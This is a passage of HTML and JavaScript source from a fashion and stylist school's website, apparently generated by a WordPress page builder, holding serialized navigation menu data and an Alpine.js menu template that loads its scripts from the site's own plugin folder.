\u0432\u043e\u043f\u0440\u043e\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq-%d1%87%d0%b0%d1%81%d1%82%d1%8b%d0%b5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14763','menu_order':11,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14763,'menu_item_parent':'14750','object_id':'14763','object':'custom','type':'custom','type_label':'Custom Link','title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','url':'https:\/\/scuola-stile.com\/faq-\u0447\u0430\u0441\u0442\u044b\u0435-\u0432\u043e\u043f\u0440\u043e\u0441\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14762,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14762','menu_order':12,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14762,'menu_item_parent':'14750','object_id':'14762','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','url':'https:\/\/scuola-stile.com\/\u043a\u0430\u043a-\u043d\u0430\u0447\u0430\u0442\u044c-\u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':37173,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2022-07-12 06:20:38','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b-%d0%bf%d0%be-%d0%b4%d0%b8%d0%bf%d0%bb%d0%be%d0%bc%d1%83','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'https:\/\/scuola-stile.com\/?p=37173','menu_order':13,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':37173,'menu_item_parent':'14750','object_id':'37173','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','url':'https:\/\/scuola-stile.com\/37059-2','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14756,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%b8%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14756','menu_order':14,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14756,'menu_item_parent':'0','object_id':'14756','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14758,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be%d0%b1-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14758','menu_order':15,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14758,'menu_item_parent':'14756','object_id':'14758','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','url':'https:\/\/scuola-stile.com\/feedback\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14760,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','url':'https:\/\/scuola-stile.com\/\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b-\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432-\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439-\u0448\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15894,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15894','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15894,'menu_item_parent':'0','object_id':'15894','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15895,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15895','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15895','menu_order':18,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15895,'menu_item_parent':'15894','object_id':'15888','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15896,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15896','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15896','menu_order':19,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15896,'menu_item_parent':'15894','object_id':'15885','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u041f\u0440\u043e\u0435\u043a\u0442\u044b \u0434\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432 \u0438 \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u043e\u0432','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14766,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0411\u043b\u043e\u0433','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b1%d0%bb%d0%be%d0%b3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14766','menu_order':20,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14766,'menu_item_parent':'0','object_id':'14766','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0411\u043b\u043e\u0433','url':'https:\/\/scuola-stile.com\/\u0431\u043b\u043e\u0433\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14765,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0416\u0443\u0440\u043d\u0430\u043b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14765','menu_order':21,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14765,'menu_item_parent':'0','object_id':'14765','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0416\u0443\u0440\u043d\u0430\u043b','url':'https:\/\/scuola-stile.com\/magazine\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14768,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14768','menu_order':22,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14768,'menu_item_parent':'0','object_id':'14768','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','url':'https:\/\/study.scuola-stile.ru\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16573,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-14 12:51:15','post_content':'','post_title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16573','menu_order':23,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16573,'menu_item_parent':'0','object_id':'16573','object':'custom','type':'custom','type_label':'Custom Link','title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','url':'https:\/\/scuola-stile.com\/\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}];"
        x-data="{
            useCtaStyles: 'false',
            howManyCtas: '1'
        }">
            <li class="oxy-site-navigation__mobile-close-wrapper">
                <button 
                aria-label="Close navigation menu" 
                class="oxy-site-navigation__mobile-close-button" 
                @click.prevent="rootOpen = false; $refs.openButton.focus()" 
                @keydown.escape="$dispatch('closemobile')"
                x-ref="closeButton">
                                                                <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-none">
                            <div class="oxy-site-navigation__css-icon-inner"></div>
                        </div>
                                    </button>
            </li>
            <template x-for="(item, index) in getRootMenuItems">
                <li x-init="if (typeof(item)=='undefined') item={}"
                    x-data="{ 
                    open: false,
                    cta: ( index + 1 ) > ( getRootMenuItems().length - howManyCtas ) && useCtaStyles, 
                    close( focusAfter ) {
                        this.open = false;

                        focusAfter && focusAfter.focus();
                    }
                }" 
                @keydown.escape.prevent.stop="if( !open ) { $dispatch( 'closemobile' ) }; close($refs.parent);" 
                @focusin.window="!$refs.submenu?.contains($event.target) && close()" 
                @mouseover="!rootOpen ? open = true : null" 
                @mouseleave="!rootOpen ? open = false : null" 
                :data-cta="cta"
                :class="typeof(item)!='undefined' && item.classes ? Object.values(item.classes) : ''">
                    <template x-if="item.menu_image">
                        <img :src="item.menu_image" alt="" />
                    </template>
                    <a 
                    x-html="isLanguageSwitcher( item.type_label ) ? item.title : sanitizeItemTitle( item.title )"
                    :data-description="item.description ? item.description : null" 
                    :data-image="item.menu_image ? item.menu_image : null"
                    :target="item.target ? item.target : '_self'"
                    :href="item.url" :aria-current='isCurrentPage(item.url)' 
                    :data-parent-of-current='item.current_item_parent' 
                    @click="rootOpen ? rootOpen = false : null"></a>
                    <template x-if="getChildren(item.ID).length != 0">
                        <button 
                        @touchstart.prevent="open = !open" 
                        @mousedown.prevent="open = !open" 
                        @keydown.enter="open = !open" 
                        @keydown.space="open = !open" 
                        :aria-label='item.title + " sub-menu"' 
                        :aria-expanded="open"
                        x-ref="parent">
                            <svg class='icon' viewBox="0 0 25 28">
                                <use xlink:href="#Lineariconsicon-chevron-down"></use>
                            </svg>
                        </button>
                    </template>
                    <template x-if="getChildren(item.ID).length != 0">
                        <ul 
                        :class="open ? 'open' : null" 
                        x-ref="submenu" 
                        x-intersect="calculatePosition($el)">
                            <template x-for="item in getChildren(item.ID)">
                                <li x-data="{ 
                                    open: false, 
                                    close( focusAfter ) {
                                        this.open = false;

                                        focusAfter && focusAfter.focus();
                                    }
                                }" 
                                @focusin.window="!$refs.submenu?.contains($event.target) && close()" 
                                @mouseover="!rootOpen ? open = true : null" 
                                @mouseleave="!rootOpen ? open = false : null" 
                                :class="item.classes ? Object.values(item.classes) : ''">
                                <template x-if="item.menu_image">
                                    <img :src="item.menu_image" alt="" />
                                </template>    
                                <a 
                                x-html="item.title" 
                                :data-description="item.description ? item.description : null" 
                                :data-image="item.menu_image ? item.menu_image : null"
                                :target="item.target ? item.target : '_self'"
                                :href="item.url" :aria-current='isCurrentPage(item.url)' 
                                @click="rootOpen ? rootOpen = false : null" 
                                @mouseover="!rootOpen ? open = true : null"></a>
                                    <template x-if="getChildren(item.ID).length != 0">
                                        <button @touchstart.prevent="open = !open" @mousedown.prevent="open = !open" @keydown.enter="open = !open" @keydown.space="open = !open" :aria-label='item.title + " sub-menu"' :aria-expanded="open">
                                            <svg class='icon' viewBox="0 0 25 28">
                                                <use xlink:href="#Lineariconsicon-chevron-down"></use>
                                            </svg>
                                        </button>
                                    </template>
                                    <template x-if="getChildren(item.ID).length != 0">
                                        <ul :class="open ? 'open' : null" x-ref="submenu" x-intersect="calculatePosition($el)">
                                            <template x-for="item in getChildren(item.ID)">
                                                <li :class="item.classes ? Object.values(item.classes) : ''">
                                                    <template x-if="item.menu_image">
                                                        <img :src="item.menu_image" alt="" />
                                                    </template>  
                                                    <a 
                                                    x-html="item.title" 
                                                    :data-description="item.description ? item.description : null" 
                                                    :data-image="item.menu_image ? item.menu_image : null" 
                                                    :target="item.target ? item.target : '_self'"
                                                    :href="item.url" :aria-current='isCurrentPage(item.url)' 
                                                    @click="rootOpen ? rootOpen = false : null"></a>
                                                </li>
                                            </template>
                                        </ul>
                                    </template>
                                </li>
                            </template>
                        </ul>
                    </template>
                </li>
            </template>
        </ul>

        <script>
            var alpineIntersect = document.createElement('script');
            var alpine = document.createElement('script');

            // Intersect
            alpineIntersect.setAttribute('defer', 'true');
            alpineIntersect.setAttribute('id', 'alpineintersect');
            alpineIntersect.setAttribute('src', 'https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/vendor/alpinejs/alpinejs.intersect.3.10.5.js')

            // Alpine
            alpine.setAttribute('defer', 'true');
            alpine.setAttribute('id', 'alpine');
            alpine.setAttribute('src', 'https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/vendor/alpinejs/alpinejs.3.10.5.js')

            if (!document.getElementById('alpineintersect')) {
                document.head.appendChild(alpineIntersect);
            }

            if (!document.getElementById('alpine')) {
                document.head.appendChild(alpine);
            }

            document.addEventListener('alpine:init', () => {
                Alpine.data('oxyA11yMenuData', () => ({
                    menu: [{'ID':14771,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 15:00:50','post_content':'','post_title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'home-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14771','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14771,'menu_item_parent':'0','object_id':'14771','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','url':'https:\/\/scuola-stile.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16537,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:08:51','post_content':'','post_title':'Accademia Moda','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'academia-moda','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16537','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16537,'menu_item_parent':'0','object_id':'16537','object':'custom','type':'custom','type_label':'Custom Link','title':'Accademia Moda','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16544,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'accademia-della-moda-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-fashion-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6-%d0%ba%d0%be-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16544','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16544,'menu_item_parent':'16537','object_id':'16544','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16541,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16541','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16541,'menu_item_parent':'16537','object_id':'16541','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','url':'https:\/\/scuola-stile.com\/?p=16508','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14749,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041a\u0443\u0440\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d1%83%d1%80%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14749','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14749,'menu_item_parent':'0','object_id':'14749','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0443\u0440\u0441\u044b','url':'https:\/\/scuola-stile.com\/faculties\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14750,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14750','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14750,'menu_item_parent':'0','object_id':'14750','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'https:\/\/scuola-stile.com\/\u043e-\u0448\u043a\u043e\u043b\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14757,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14757','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14757,'menu_item_parent':'14750','object_id':'14757','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14751,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'English school','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'english-school','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14751','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14751,'menu_item_parent':'14750','object_id':'14751','object':'custom','type':'custom','type_label':'Custom Link','title':'English 